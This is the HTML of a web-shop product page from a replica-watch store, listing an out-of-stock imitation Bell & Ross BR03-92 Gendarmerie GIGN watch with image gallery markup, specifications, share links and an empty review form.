600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33328.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33328-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33328-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33328.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33328-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33328" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33328.jpg" data-image_id="6192" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33328.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33335&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33335.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33335-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33335-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33335-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33335-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33335.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33335.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33335-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33335-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33335.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33335-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33335" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33335.jpg" data-image_id="6193" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33335.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33336&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33336.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33336-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33336-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33336-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33336-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33336.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33336.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33336-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33336-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33336.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33336-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33336" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33336.jpg" data-image_id="6194" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33336.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div>			</div>
			
						
			<div class="ciyashop-product-gallery_buttons_wrapper">
				<div class="ciyashop-product-gallery_button ciyashop-product-gallery_button-zoom"><a href="#" class="ciyashop-product-gallery_button-link-zoom"><i class="fa fa-arrows-alt"></i></a></div>			</div>
			
		</div><!-- .ciyashop-product-gallery -->
		
				
					<div class="ciyashop-product-thumbnails">
				<div class="ciyashop-product-thumbnails__wrapper">
					<div class="ciyashop-product-thumbnail__image" data-image_id="6191"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33326" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-150x150.jpg" data-image_id="6191" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="6183"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33311-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33311" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33311-150x150.jpg" data-image_id="6183" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="6184"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33313-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33313" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33313-150x150.jpg" data-image_id="6184" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="6185"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33315-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33315" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33315-150x150.jpg" data-image_id="6185" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="6186"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33317-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33317" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33317-150x150.jpg" data-image_id="6186" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="6187"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33319-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33319" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33319-150x150.jpg" data-image_id="6187" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="6188"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33321-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33321" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33321-150x150.jpg" data-image_id="6188" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="6189"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33323-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33323" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33323-150x150.jpg" data-image_id="6189" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="6190"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33324-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33324" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33324-150x150.jpg" data-image_id="6190" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="6191"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33326" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-150x150.jpg" data-image_id="6191" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="6192"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33328-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33328" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33328-150x150.jpg" data-image_id="6192" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="6193"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33335-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33335" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33335-150x150.jpg" data-image_id="6193" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="6194"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33336-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33336" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33336-150x150.jpg" data-image_id="6194" loading="lazy" /></div>				</div>
			</div>
			<div class="clearfix"></div>
			
				
	</div><!-- .ciyashop-product-images-wrapper -->
	
		
</div><!-- .ciyashop-product-images -->
<div class="images"></div>


			</div>
		</div><!-- .product-top-left -->
		<div class="product-top-right col-xl-7 col-lg-6">
			<div class="product-top-right-inner">

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVD/RU Black Miyota 901</h1><p class="price"><span class="woocs_price_code" data-product-id="6862"><span class="woocommerce-Price-amount amount">288.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Bell Ross</li>
<li><strong>Range</strong>: BR-03</li>
<li><strong>Gender</strong>: Mens</li>
<li><strong>Movement</strong>: Automatic</li>
<li><strong>Case size</strong>: 42mm</li>
<li><strong>Case material</strong>: Thick PVD Coated on Solid 316L Stainless Steel</li>
</li>
<li><strong>Bracelet material</strong>: Rubber Strap</li>
<li><strong>Dial type</strong>: Black</li>
<li><strong>Water resistance</strong>: Water Resistant 30m</li>
</ul>
</div>
<p class="stock out-of-stock">Out of stock</p>
<div class="product-summary-actions"><a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=6862" class="compare button" data-product_id="6862" rel="nofollow">Compare</a></div><div class="product_meta">

	
	
		<span class="sku_wrapper">
			<label>SKU:</label> 
			<span class="sku">
				BR090A			</span>
		</span>

	
	<span class="posted_in"><label>Categories:</label> <a href="https://www.hontreplicawatch.me/product-category/bell-ross/" rel="tag">Bell Ross</a>, <a href="https://www.hontreplicawatch.me/product-category/bell-ross/br-03/" rel="tag">BR 03</a></span>
	
	
</div>
				<div class="share-wrapper social-profiles">
					<span class="share-label">Share :</span>
					<ul class="share-links">
													<li>
								 <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.hontreplicawatch.me/produit/bell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901/" class="share-link facebook-share" target="popup" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://www.hontreplicawatch.me/produit/bell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901/','popup','width=600,height=600'); return false;">
									<i class="fa fa-facebook"></i>
								 </a>
							</li>
														<li>
								 <a href="https://twitter.com/intent/tweet?text=Bell%20&#038;%20Ross%20BR03-92%20Gendarmerie%20GIGN%20Ed.%20PVD/RU%20Black%20Miyota%20901&#038;https://www.hontreplicawatch.me/produit/bell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901/" class="share-link twitter-share" target="popup" onclick="window.open('http://twitter.com/intent/tweet?text=Bell%20&#038;%20Ross%20BR03-92%20Gendarmerie%20GIGN%20Ed.%20PVD/RU%20Black%20Miyota%20901&#038;https://www.hontreplicawatch.me/produit/bell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901/','popup','width=600,height=600'); return false;">
									<i class="fa fa-twitter"></i>
								 </a>
							</li>
														<li>
								 <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hontreplicawatch.me/produit/bell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901/&#038;title=Bell%20&#038;%20Ross%20BR03-92%20Gendarmerie%20GIGN%20Ed.%20PVD/RU%20Black%20Miyota%20901&#038;summary=ul%20listrongBrand/strong:%20Bell%20Ross/li%20listrongRange/strong:%20BR-03/li%20listrongGender/strong:%20Mens/li%20%20listrongMovement/strong:%20Automatic/li%20listrongCase%20size/strong:%2042mm/li%20listrongCase%20material/strong:%20Thick%20PVD%20Coated%20on%20Solid%20316L%20Stainless%20Steel/li/li%20listrongBracelet%20material/strong:%20Rubber%20Strap/li%20listrongDial%20type/strong:%20Black/li%20listrongWater%20resistance/strong:%20Water%20Resistant%2030m/li/ul" class="share-link linkedin-share" target="popup" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hontreplicawatch.me/produit/bell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901/&#038;title=Bell%20&#038;%20Ross%20BR03-92%20Gendarmerie%20GIGN%20Ed.%20PVD/RU%20Black%20Miyota%20901&#038;summary=ul%20listrongBrand/strong:%20Bell%20Ross/li%20listrongRange/strong:%20BR-03/li%20listrongGender/strong:%20Mens/li%20%20listrongMovement/strong:%20Automatic/li%20listrongCase%20size/strong:%2042mm/li%20listrongCase%20material/strong:%20Thick%20PVD%20Coated%20on%20Solid%20316L%20Stainless%20Steel/li/li%20listrongBracelet%20material/strong:%20Rubber%20Strap/li%20listrongDial%20type/strong:%20Black/li%20listrongWater%20resistance/strong:%20Water%20Resistant%2030m/li/ul','popup','width=600,height=600'); return false;">
									<i class="fa fa-linkedin"></i>
								 </a>
							</li>
														<li>
								 <a href="https://plus.google.com/share?url=https://www.hontreplicawatch.me/produit/bell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901/&#038;text=ul%20listrongBrand/strong:%20Bell%20Ross/li%20listrongRange/strong:%20BR-03/li%20listrongGender/strong:%20Mens/li%20%20listrongMovement/strong:%20Automatic/li%20listrongCase%20size/strong:%2042mm/li%20listrongCase%20material/strong:%20Thick%20PVD%20Coated%20on%20Solid%20316L%20Stainless%20Steel/li/li%20listrongBracelet%20material/strong:%20Rubber%20Strap/li%20listrongDial%20type/strong:%20Black/li%20listrongWater%20resistance/strong:%20Water%20Resistant%2030m/li/ul" class="share-link googleplus-share" target="popup" onclick="window.open('https://plus.google.com/share?url=https://www.hontreplicawatch.me/produit/bell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901/&#038;text=ul%20listrongBrand/strong:%20Bell%20Ross/li%20listrongRange/strong:%20BR-03/li%20listrongGender/strong:%20Mens/li%20%20listrongMovement/strong:%20Automatic/li%20listrongCase%20size/strong:%2042mm/li%20listrongCase%20material/strong:%20Thick%20PVD%20Coated%20on%20Solid%20316L%20Stainless%20Steel/li/li%20listrongBracelet%20material/strong:%20Rubber%20Strap/li%20listrongDial%20type/strong:%20Black/li%20listrongWater%20resistance/strong:%20Water%20Resistant%2030m/li/ul','popup','width=600,height=600'); return false;">
									<i class="fa fa-google-plus"></i>
								 </a>
							</li>
														<li>
								 <a href="https://pinterest.com/pin/create/button/?url=https://www.hontreplicawatch.me/produit/bell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901/" class="share-link pinterest-share" target="popup" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.hontreplicawatch.me/produit/bell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901/','popup','width=600,height=600'); return false;">
									<i class="fa fa-pinterest"></i>
								 </a>
							</li>
												</ul>
				</div>
					</div>
		
			</div>
		</div><!-- .product-top-right -->
	</div><!-- .product-content-top -->
	<div class="product-content-bottom">

	
	<div class="woocommerce-tabs wc-tabs-wrapper woocommerce-tabs-layout-default">
		<div class="wc-tabs-nav-wrapper">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
										<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">
							Reviews (0)						</a>
					</li>
								</ul>
		</div>
		<div class="wc-tabs-content-wrapper">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
					

<p><span class="descrip">Description</span><font><span style="font-size: 10pt"><strong><em><font><font color="#FF0000">Made with a Genuine BR03-92 Watch as Sample<br />1 : 1 Casework Profile&#8230; </font><br /></font><br />MOVEMENT:</em></strong></span><span><font><em> Nickle Plated Japanese Miyota 9015 Automatic Movement<strong><font color="#ff0000"><br /></font>CASE DIAMETER:</strong> 42mm X 42mm<br /><strong>THICKNESS:</strong> 11mm (1 : 1 Casework Profile) <br /><strong>DIAL COLOR:</strong> Black Dial, Black Number/Stick Markers (With Lume) &amp; Graphic Gendarmerie GIGN Edition imprint<br /><strong>CASE MATERIAL:</strong> Thick PVD Coated on Solid 316L Stainless Steel<br /><strong>BRACELET:</strong> Rubber Strap with Insignia Buckle<br /><strong>FRONT GLASS:</strong> Sapphire with Light AR Coated <br /><strong>BACK GLASS:</strong> Solid Case Back with detailed Engraving<strong></strong> <br /><strong>CLASP TYPE:</strong> Normal Tang Buckle<br /><strong>DATE INDICATOR:</strong> At 4:30 (adjusted via crown)<br /></em></font></span><span style="font-size: 12pt"><br /></span><strong><span style="font-size: 10pt"><em>OTHER REMARKS:</em></span></strong><b><span style="font-size: 12pt"><br /></span><span style="font-size: 12pt"><br /></span></b><span style="font-size: 12pt"></span><span style="font-size: 10pt"><em>Waterproof to 30m direct from Factory</em></span></font></p>
				</div>
								<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title"></h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVD/RU Black Miyota 901&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produit/bell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.hontreplicawatch.me/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p>
<div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="gglcptch gglcptch_v3"><div class="google-captcha-notice">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy" target="_blank">Privacy Policy</a> and <a href="https://policies.google.com/terms" target="_blank">Terms of Service</a> apply.</div><input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response"> <script src="https://www.google.com/recaptcha/api.js?render=6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O"></script>
                            <script>
                              grecaptcha.ready(function() {
                                  grecaptcha.execute('6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O', {action: 'BWS_reCaptcha'}).then(function(token) {
                                    document.querySelectorAll( "#g-recaptcha-response" ).forEach( elem => ( elem.value = token ) );
                                  });
                              });
                             </script></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='6862' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4ad464077e" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="113"/></p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
				</div>
						</div>
	</div>


	<section class="related products">

